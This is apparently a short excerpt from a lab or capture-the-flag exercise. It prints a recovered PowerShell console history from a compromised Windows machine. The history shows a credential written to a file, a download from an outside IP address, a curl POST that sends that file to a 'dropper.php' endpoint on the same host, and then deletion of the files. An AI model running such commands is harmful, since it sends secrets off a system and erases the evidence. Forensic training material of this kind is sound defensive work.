 root@ip-10-10-139-192:~# cat Consolehost_hisory.txt
C:\
dir monkey
cd monkey
cd ..
cd ..
cd ..
cd D:
cd D:
cd D:
D:\
mkdir temp
cd temp
echo "replication:101RepAdmin123!!">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215.10.99/dropper.php?file=itsdone.txt
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
exitroot@ip-10-10-139-192:~#